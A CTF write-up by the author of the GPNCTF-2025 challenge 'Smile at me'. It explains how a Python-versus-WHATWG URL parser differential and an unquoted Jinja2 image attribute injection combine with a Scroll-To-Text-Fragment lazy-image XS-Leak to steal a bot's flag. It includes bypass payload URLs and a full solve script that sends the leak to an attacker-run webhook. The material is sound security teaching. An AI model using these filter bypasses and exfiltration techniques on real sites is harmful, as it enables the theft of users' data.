GPNCTF-2025
Smile at me
TL;DR
- Challenge Setup: The bot has a restricted URL filter and the site enforces a strict CSP preventing XSS and CSS exfiltration
- Key Discoveries: The URL parser of Python and NodeJS (Puppeteer) are differing in their implementation
- Vulnerability: There are some URL parser differentials allowing you to bypass the checks and you can inject arbitrary image attributes in your notes
- Exploitation: We can leverage the image attribute injection to an XSLeak via STTF
1. Introduction
I'm the author of this challenge. If you read this and had a look at this challenge, I hope you had some fun and learned new things about URL parsing and XSLeaks!
The challenge deploys a web app which is all about creating personal notes which are public to everyone if you know the UUID of the note.

You can even add emojis to your notes - how awesome! There is a bot simulating another user you can share URLs with. However, it seems like contacting the bot is very restricted. The bot only wants to visit example.com. Initially, the bot will create its own note with the flag as the title and content. Then it will just visit the URL provided by you.
Overall there are two major problems to solve in this challenge:
- finding a way to bypass the example.com filter
- extracting the flag without CSS and JavaScript as the CSP is quite strict
2. Reconnaissance
Having a look into the source code of the challenge we find out the bot can't be contacted directly as the port of the container in which the bot is running is not exposed. We can only contact it indirectly via the /bot endpoint of the Flask server. However, this endpoint implements a filter that only allows you to send URLs to the bot with the host example.com by implementing a check with the Python urlparse module. The bot itself is implemented as an express server waiting for requests to the /bot endpoint. With the very first request, the bot will log in and add a note to its account. Eventually, it will visit the website via the provided URL. The goal is to extract the flag out of the note title or body which was created by the bot.
3. Vulnerability Description
The first vulnerability lies in how the Python urllib module parses URLs. Python urlparse doesn't follow the WHATWG standard for URL parsing. This is clear as you read the comments in the source code of urllib parse. However, the bot is based on Puppeteer and thus using the NodeJS URL API which uses a whole different URL parser ada conforming with the WHATWG standard. So for this challenge, we need to find a parser differential to bypass the filter. We have two options for this: We just fuzz the parser combination by checking which host will be eventually requested or we have a look into the source code and the WHATWG standard for URL parsing. Eventually, you will come up with the following differentials.
3.1. Parser differential #1
\ is interpretated as / by the NodeJS URL parser (relative-slash-state rule) but the Python urlparse module doesn't implement this behaviour. So by using something like http://webhook\@example.com Python urlparse will use the example.com domain as a host, as it comes after the @. However, the NodeJS URL parser will interpret it as a / and everything following it will be thought of as the path of the URL. This will result in a whole different interpretation of the host of the provided URL.
3.2. Parser differential #2
../ can be used as a path traversal and is resolved by the NodeJS URL parser but not by the Python urlparse module. For this challenge, this differential is important. When using the previously mentioned differential we will get something like /@example.com as a path. If this path is not served by the requested server, our differential would be completely useless. So by applying /@example.com/../ the NodeJS parser will resolve the path traversal to /.
3.3. Image attribute injection
So now that we can send the bot to arbitrary URLs with for example http://webhook\@example.com/../ it is time to think about how to extract the flag. At some point inspecting the source code of the Flask application, you might step over one small detail. When creating a note we can also add an image URL which is used to render any image from the imgur.com host. However, this check can be bypassed with the same payload as for the bot filter. Rendering the image is done with the help of Jinja2 which is used in Python Flask as a templating engine to inject dynamic content into the HTML template like the image URL. Additionally, Jinja2 will escape any injected input. In this case, this is done with <img src={{note.image_url}} alt="Your favorit Image"> so Jinja2 will escape any image URL. However Jinja2 only knows which file extension is used for rendering, which in this case is HTML for which Jinja2 got special escaping rules. By default Jinja2 will escape " to " so you can't escape out of an attribute context if it is surrounded by ". In this case, the image src attribute is not surrounded by "...". Escaping from this context is quite easy by using a space character. With this trick you are able to add arbitrary image attributes to the HTML. The reason why this works is that Jinja2 is not context-aware. It can not detect whether it is used to inject nested HTML tags or attributes. However, breaking out of the image tag is not possible as < and > are also escaped by Jinja2.
3.4. XSLeaking the flag
So now we can add arbitrary attributes to the image tag. Sadly we won't be able to exploit XSS via an onerror event as the CSP is very strict and doesn't allow inline scripting. Using CSS also won't work as the CSP is here strict as well. We need to find another way to extract the flag. There is a neat class of techniques called XSLeak. A great resource to start with this topic is XSLeakdev which describes a variety of XSLeak techniques. One of them exploits a quite new feature in browsers called Scroll-To-Text-Fragment. Usually Scroll-To-Text-Fragment is used to automatically scroll to some specific part of a website matching the given URL fragment. This is, for example, used by search engines, linking directly to the part of the resource interesting to the user. The browser will scroll to this part after the website finishes loading. The generic syntax for STTF is :~:text=[prefix-,]textStart[,textEnd][,-suffix]. So, applied to our web challenge, you can add some text like FLAG_NOT_FOUND and let the bot visit your note with a fragment like #:~:text=FLAG_NOT_FOUND so the bot will automatically scroll to the place where this string is found first on the web page. However, there is one detail about this feature making it quite hard to exploit STTF XSLeaks. Only full words will be matched, no partial words are allowed. In most of the challenges which are about STTF vulnerabilities, the website applies span elements to the content, so it is possible to brute force the flag char by char. Without this modification, you could only match whole words and not parts of the text, making a char-by-char brute force attack almost impossible. But if you closely read the description of this challenge, it hints the flag only consists of emojis. This is where it gets interesting. Most special characters can be matched via STTF as a single character. This also applies to emojis and other special characters, such as Chinese characters, which carry meaning on their own.
Now this is where it gets interesting. We can make the bot scroll around on any website we want. Either to a part of the flag or to other content on the page. So we need to find a way to distinguish correct characters from wrong ones. This is where lazy loading images come into play. The lazy loading attribute makes elements only load their source when they get near the viewport of your browser. One of the characteristics of STTF is that only the leftmost successfully matched directive will be scrolled to. So we can have two text directives in our fragment and thus have a payload like #:~:text=GPNCTF{🤔&text=FLAG_NOT_FOUND. So when our image source is requested we know the brute forced character is wrong. However, if the image source is not requested this means our guess was correct and we found a valid character of the flag.
4. Exploitation
So now that we found all of the vulnerabilities we just have to put them together to a final exploit. To make the bot request arbitrary URLs we just exploit the payload for the URL parser differential and exfiltrate the flag char by char using STTF with a lazy loading image. For this, we need to add enough content to the note so the image is not right in the viewport when visiting the note. So, for now, our payload for the bot is as follows:
/bot?url=http://challenge_service:9222\@example.com/../note/<note-id>%23:~:text=GPNCTF{🤔%26text=FLAG_NOT_FOUND
Notice that we have to URL encode the # of the STTF as otherwise it will be consumed by the POST request of the Flask server to the bot express server. But there is still one detail to consider. The list of emojis you can select when creating a note is quite large. Brute forcing the flag char by char, emoji by emoji will take far too long. We need to optimize our approach even more. We can group the emojis and just do a binary search:
/bot?url=http://challenge_service:9222\@example.com/../note/<note-id>%23:~:text=GPNCTF{🤔%26text=GPNCTF{🏃%26text=GPNCTF{🍬...%26text=GPNCTF{💹%26text=FLAG_NOT_FOUND
Now that we have our payload we just need to go char by char with the binary search and dynamically create the next payload depending on the image sending a request to our webhook or not. For this, we just need a webhook dynamically reacting to incoming requests from the bot. This can be easily done with Tailscale funnel. Furthermore, we need to be careful with the docker setup as sending the bot to a local URL you have to use challenge_service:9222 as the requested host while on the remote instance, you just have to use localhost:9222 as already stated in the description.
5. Mitigation
In general if you, for whatever reason, parse some (user) input more than one time, make sure the parsers behave the same and are implemented correctly. Second, always make sure to escape any user input correct and not only rely on the escaping of modules like Jinja2 but also use your brain and use these tools correct.
6. Solve script
#!/usr/bin/env python3
import threading
from queue import Queue, Empty
import os
import re
import subprocess
import threading
import time
from flask import Flask
import requests
import sys
app = Flask(__name__)
# Tailscale setup
TAILSCALE_AUTH_KEY = os.environ.get("TAILSCALE_AUTH_KEY")
if not TAILSCALE_AUTH_KEY:
raise RuntimeError("Please set TAILSCALE_AUTH_KEY as env var!")
LOCAL_PORT = 5000
FORWARD_PORT = 443
SERVER_UP_S = "Here we gooo!"
# Exploit setup
with open('../../src/server/emojis.txt', 'r', encoding='utf-8') as f:
FLAG_CHARS = f.read() + "}"
hits = Queue()
BASE_URL = "http://localhost:9222"
CHALLENGE_DOCKER_BASE_URL = "http://challenge_service:9222"
if len(sys.argv) > 1:
if sys.argv[1] == "REMOTE":
BASE_URL = "https://portdale-of-hyper-extreme-dreams.gpn23.ctf.kitctf.de"
CHALLENGE_DOCKER_BASE_URL = "http://localhost:9222"
TARGET_PATH = "side-channel"
BOT_ALLOWED_DOMAIN= "example.com"
NOTE_IMG_ALLOWED_DOMAIN = "imgur.com"
STTF = "#:~:text="
STTF_FOR_URL = "%23:~:text="
AND_FOR_URL = "%26text="
BOT_CONTACTED_SUCCESS = "Bot visited your url"
FLAG_NOT_FOUND = "FLAG_NOT_FOUND"
def tailscale_setup():
funnel_cmd = [
"sudo", "tailscale", "funnel",
"--bg=true",
f"--https={FORWARD_PORT}",
f"localhost:{LOCAL_PORT}",
]
output = subprocess.check_output(funnel_cmd, stderr=subprocess.STDOUT).decode()
match = re.search(r"(https?://[^\s/]+)", output)
if not match:
raise RuntimeError(f"Funnel-URL nicht gefunden in:\n{output}")
public_url = match.group(1)
return public_url
def tailscale_down():
subprocess.run([
"sudo", "tailscale", "funnel",
f"--https={FORWARD_PORT}",
"off",
], check=True)
def check_server_reachable(published_url):
try:
response = requests.get(published_url)
if SERVER_UP_S in response.text:
print("[*] Server reachable")
return True
else:
return False
except requests.exceptions.RequestException as e:
return False
def check_server_reachable_until_success(published_url, delay=10):
while True:
time.sleep(delay)
if check_server_reachable(published_url):
return True
print(f"[-] Published server not reachable, retrying...")
def login(username):
sess = requests.Session()
login_url = f'{BASE_URL}/login'
resp = sess.post(login_url, data={'username': username})
if '/dashboard' not in resp.url:
raise RuntimeError("Login nicht erfolgreich, Dashboard nicht erreicht")
return sess
def create_note(sess, title, content, image_url):
new_note_url = f'{BASE_URL}/note/new'
note_data = {
'title': title,
'content': content,
'image_url': image_url
}
resp2 = sess.post(new_note_url, data=note_data, allow_redirects=False)
if resp2.status_code not in (302, 303):
raise RuntimeError(f"Note-Anlegen fehlgeschlagen: {resp2.status_code}")
location = resp2.headers.get('Location', '')
m = re.match(r'/note/([0-9a-fA-F-]+)', location)
if not m:
raise RuntimeError(f"Unbekanntes Redirect-Ziel: {location}")
note_id = m.group(1)
return note_id
def contact_bot(note_id, sttf_payload):
bot_url = f'{BASE_URL}/bot?url={CHALLENGE_DOCKER_BASE_URL}\\@{BOT_ALLOWED_DOMAIN}/../note/{note_id}{sttf_payload}'
print(f"[*] Contacting bot with: {bot_url}")
try:
resp = requests.get(bot_url)
except requests.exceptions.RequestException as e:
print(f"Fehler beim Kontaktieren des Bots: {e}")
return False
return True
@app.route("/")
def index():
return SERVER_UP_S
@app.route(f"/{TARGET_PATH}", strict_slashes=False)
def side_channel():
hits.put("side-channel accessed")
return "ok", 200
def exploit():
flag_part = "GPNCTF{"
sess = login("testuser")
while not flag_part.endswith("}"):
search = FLAG_CHARS
while len(search) > 1:
first = search[::2]
second = search[1::2]
content = "A\n" * 500 + " " + FLAG_NOT_FOUND
note_id = create_note(
sess,
"Test Note",
content,
f"{webhook_url}\\{TARGET_PATH}\\@{NOTE_IMG_ALLOWED_DOMAIN}/../ loading=lazy"
)
sttf_payload = f"{STTF_FOR_URL}{flag_part}{(AND_FOR_URL + flag_part).join(first)}{AND_FOR_URL}{FLAG_NOT_FOUND}"
print(f"[*] Created note with ID: {note_id} for emojis: {first}")
success = False
while not success:
success = contact_bot(note_id, sttf_payload)
if not success:
print(f"[!] Failed requesting bot - retrying...")
time.sleep(1)
try:
hit = hits.get(timeout=1)
print(f"Received hit: {hit} so flag char is not in first half")
search = second
except Empty:
print(f"No hit received so flag char is in first half")
search = first
flag_part += search[0]
print(f"[*] Current flag part: {flag_part}")
print(f"[*] Flag found: {flag_part}")
if __name__ == "__main__":
print("Starting Tailscale Funnel...")
webhook_url = tailscale_setup()
server_thread = threading.Thread(
target=app.run,
kwargs={"host": "0.0.0.0", "port": LOCAL_PORT, "use_reloader": False},
daemon=True
)
server_thread.start()
print(f"[*] Webhook URL: {webhook_url} - checking if the server is reachable")
check_server_reachable_until_success(webhook_url)
exploit()
print(f'Stopping Tailscale Funnel...')
tailscale_down()
7. Flag
GPNCTF{💻🧐🔍🌐🔑📂🛡️🤖🚨🏃🤣🎉}